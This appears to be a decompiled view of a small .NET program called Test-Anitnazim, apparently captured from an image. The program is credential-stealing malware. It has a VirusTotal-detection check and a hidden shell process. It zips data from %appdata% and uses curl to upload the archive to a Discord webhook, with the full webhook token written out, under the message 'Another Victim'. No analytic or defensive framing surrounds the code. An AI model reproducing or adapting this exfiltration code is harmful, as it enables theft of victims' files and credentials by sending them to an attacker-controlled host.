 Base types
Inheritors
Colorful()
IsVirusTotal() : bool
WriteLine() : void
usernameList : List<string>
Test-Anitnazim.deps.json
Test-Anitnazim (1.0.0.0, x64)
Metadata
References
Colorful (1.0.0.0)
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();
((TextWriter) process.StandardInput).WriteLine("set \"attachment=%appdata%\\" + str
+ ".zip\"");
((TextWriter) process.StandardInput).WriteLine("set \"message_text=Another Victim
\"");
((TextWriter) process.StandardInput).WriteLine("curl -k -F \"payload_json={\\
\"content\\\": \\\"%message_text% \\\"}\" -F \"file1=@%attachment%\" https://discord.com/
api/webhooks/1165744386949271723/
kFr6Cc0DSTK1jB8aV3820mBxji06gF2KorUuO2Rd2ckLkhUEHxdi6kv6UHwgJ_W82fgZ");
((TextWriter) process.StandardInput).Flush();
((TextWriter) process.StandardInput).Close();